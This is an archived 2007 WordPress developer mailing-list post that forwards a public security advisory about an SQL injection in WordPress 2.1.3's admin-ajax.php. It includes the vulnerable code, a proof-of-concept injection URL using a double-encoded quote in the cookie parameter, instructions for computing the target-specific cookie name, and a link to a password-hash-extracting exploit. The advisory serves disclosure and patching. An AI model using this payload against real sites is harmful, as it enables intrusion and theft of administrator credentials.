

--- FILE ---
content_type: text/html
request_url: https://lists.automattic.com/pipermail/wp-hackers/2007-May/012809.html
body_size: 2704
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2//EN">
<HTML>
 <HEAD>
   <TITLE> [wp-hackers] [Fwd: [waraxe-2007-SA#050] - Sql Injection in
	WordPress 2.1.3]
   </TITLE>
   <LINK REL="Index" HREF="index.html" >
   <LINK REL="made" HREF="mailto:wp-hackers%40lists.automattic.com?Subject=%5Bwp-hackers%5D%20%5BFwd%3A%20%5Bwaraxe-2007-SA%23050%5D%20-%20Sql%20Injection%20in%0A%09WordPress%202.1.3%5D&In-Reply-To=">
   <META NAME="robots" CONTENT="index,nofollow">
   <META http-equiv="Content-Type" content="text/html; charset=us-ascii">
   <LINK REL="Previous"  HREF="012796.html">
   <LINK REL="Next"  HREF="012811.html">
 </HEAD>
 <BODY BGCOLOR="#ffffff">
   <H1>[wp-hackers] [Fwd: [waraxe-2007-SA#050] - Sql Injection in
	WordPress 2.1.3]</H1>
    <B>Bas Bosman</B> 
    <A HREF="mailto:wp-hackers%40lists.automattic.com?Subject=%5Bwp-hackers%5D%20%5BFwd%3A%20%5Bwaraxe-2007-SA%23050%5D%20-%20Sql%20Injection%20in%0A%09WordPress%202.1.3%5D&In-Reply-To="
       TITLE="[wp-hackers] [Fwd: [waraxe-2007-SA#050] - Sql Injection in
	WordPress 2.1.3]">wordpress at nazgul.nu
       </A><BR>
    <I>Tue May 22 18:35:39 GMT 2007</I>
    <P><UL>
        <LI>Previous message: <A HREF="012796.html">[wp-hackers] On the removal of the preview frame
</A></li>
        <LI>Next message: <A HREF="012811.html">[wp-hackers] [Fwd: [waraxe-2007-SA#050] - Sql Injection in
	WordPress 2.1.3]
</A></li>
         <LI> <B>Messages sorted by:</B> 
              <a href="date.html#12809">[ date ]</a>
              <a href="thread.html#12809">[ thread ]</a>
              <a href="subject.html#12809">[ subject ]</a>
              <a href="author.html#12809">[ author ]</a>
         </LI>
       </UL>
    <HR>  
<!--beginarticle-->
<PRE>Hi,

FYI. This was just posted by somebody on the Bugtraq mailing list.

Greetings,
Bas Bosman (Nazgul)



---------------------------- Original Message ----------------------------
Subject: [waraxe-2007-SA#050] - Sql Injection in WordPress 2.1.3
From:    <A HREF="http://lists.automattic.com/mailman/listinfo/wp-hackers">come2waraxe at yahoo.com</A>
Date:    Mon, May 21, 2007 14:20
To:      <A HREF="http://lists.automattic.com/mailman/listinfo/wp-hackers">bugtraq at securityfocus.com</A>
--------------------------------------------------------------------------



[waraxe-2007-SA#050] - Sql Injection in WordPress 2.1.3
====================================================================

Author: Janek Vind &quot;waraxe&quot;
Date: 21. May 2007
Location: Estonia, Tartu
Web: <A HREF="http://www.waraxe.us/advisory-50.html">http://www.waraxe.us/advisory-50.html</A>


Target software description:
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~

Vulnerable: WordPress 2.1.3
Patched: WordPress 2.2

<A HREF="http://www.wordpress.org/">http://www.wordpress.org/</A>


Vulnerabilities:
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~

1. critical sql injection in &quot;admin-ajax.php&quot;
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~

Let's have look @ source code of &quot;wp-admin/admin-ajax.php&quot; ~ line 6:

------------------[source code]----------------------
define('DOING_AJAX', true);

check_ajax_referer();
if ( !is_user_logged_in() )
	die('-1');
------------------[/source code]----------------------

Now let's take a peek at &quot;check_ajax_referer()&quot;

------------------[source code]----------------------
function check_ajax_referer() {
	$cookie = explode('; ', urldecode(empty($_POST['cookie']) ?
$_GET['cookie'] : $_POST['cookie'])); // AJAX scripts must pass
 cookie=document.cookie
	foreach ( $cookie as $tasty ) {
		if ( false !== strpos($tasty, USER_COOKIE) )
			$user = substr(strstr($tasty, '='), 1);
		if ( false !== strpos($tasty, PASS_COOKIE) )
			$pass = substr(strstr($tasty, '='), 1);
	}
	if ( !wp_login( $user, $pass, true ) )
		die('-1');
------------------[/source code]----------------------

We can see &quot;urldecode()&quot; in use ...
So by using &quot;%2527&quot; we can deliver single quotes to &quot;wp_login()&quot;, 
effectively bypassing php's &quot;magic_quotes&quot; feature!

Hmm, let's proceed further:


------------------[source code]----------------------
function wp_login($username, $password, $already_md5 = false) {
	global $wpdb, $error;
...
	$login = get_userdatabylogin($username);
------------------[/source code]----------------------


And finally:


------------------[source code]----------------------
function get_userdatabylogin($user_login) {
	global $wpdb;
...
	if ( !$user = $wpdb-&gt;get_row(&quot;SELECT * FROM $wpdb-&gt;users
 WHERE user_login = '$user_login'&quot;) )
		return false;
------------------[/source code]----------------------

So really there seems to be exist sql injection possibility.
Now it's time for some proof-of-concept fun :)

------------------[PoC test]-----------------------
<A HREF="http://localhost/wordpress.2.1.3/wp-admin/admin-ajax.php?">http://localhost/wordpress.2.1.3/wp-admin/admin-ajax.php?</A>
cookie=wordpressuser_5a136e6377f39b00c76957953df945db%253dx%2527gotcha
;+wordpresspass_5a136e6377f39b00c76957953df945db%253dx
------------------[/PoC test]----------------------

... and if WordPress sql error feedback is enabled, then we can see nice
error message:

WordPress database error: [You have an error in your SQL syntax;
check the manual that corresponds to your MySQL server version for the
right syntax to use near 'gotcha'' at line 1]

SELECT * FROM wp_users WHERE user_login = 'x'gotcha'

Yeah, it works!! But before testing that PoC cookie suffix must be changed
to currently valid. Here is how it goes:

Example target is:
<A HREF="http://localhost/wordpress.2.1.3/wp-admin/admin-ajax.php">http://localhost/wordpress.2.1.3/wp-admin/admin-ajax.php</A> Base url for
WordPress installation is: <A HREF="http://localhost/wordpress.2.1.3">http://localhost/wordpress.2.1.3</A> And suffix is:

md5('<A HREF="http://localhost/wordpress.2.1.3'">http://localhost/wordpress.2.1.3'</A>) = '5a136e6377f39b00c76957953df945db'

And final variable names:

wordpressuser_5a136e6377f39b00c76957953df945db
wordpresspass_5a136e6377f39b00c76957953df945db

One more time: for every target must be calculated specific suffix!

OK, now about exploiting ...

It seems that blind fishing is only method for this security hole. There
is exploit, I have written in php, which will retrieve from database
WordPress admin password md5 hash within few minutes.

Get it from here:

<A HREF="http://www.waraxe.us/ftopict-1776.html">http://www.waraxe.us/ftopict-1776.html</A>


//-----&gt; See ya soon and have a nice day ;) &lt;-----//


How to fix:
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~

WordPress newest version 2.2 is immune against this sql injection. So --&gt; 
<A HREF="http://wordpress.org/download/">http://wordpress.org/download/</A>  &lt;-- update it NOW!


Greetings:
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~

Greets to LINUX, Heintz, slimjim100, shai-tan, y3dips, Sm0ke, Chb  and all
other people who know me!

Special greets goes to Raido Kerna.

Tervitusi Torufoorumi rahvale!

Contact:
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~

<A HREF="http://lists.automattic.com/mailman/listinfo/wp-hackers">come2waraxe at yahoo.com</A>
Janek Vind &quot;waraxe&quot;

Homepage: <A HREF="http://www.waraxe.us/">http://www.waraxe.us/</A>


Shameless advertise:
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~

Axing url for easy use - <A HREF="http://urlaxe.com/">http://urlaxe.com/</A>
All about sql injections - <A HREF="http://sqlaxe.com/">http://sqlaxe.com/</A>

---------------------------------- [ EOF ]
------------------------------------





</PRE>

















<!--endarticle-->
    <HR>
    <P><UL>
        <!--threads-->
	<LI>Previous message: <A HREF="012796.html">[wp-hackers] On the removal of the preview frame
</A></li>
	<LI>Next message: <A HREF="012811.html">[wp-hackers] [Fwd: [waraxe-2007-SA#050] - Sql Injection in
	WordPress 2.1.3]
</A></li>
         <LI> <B>Messages sorted by:</B> 
              <a href="date.html#12809">[ date ]</a>
              <a href="thread.html#12809">[ thread ]</a>
              <a href="subject.html#12809">[ subject ]</a>
              <a href="author.html#12809">[ author ]</a>
         </LI>
       </UL>

<hr>
<a href="http://lists.automattic.com/mailman/listinfo/wp-hackers">More information about the wp-hackers
mailing list</a><br>
</body></html>
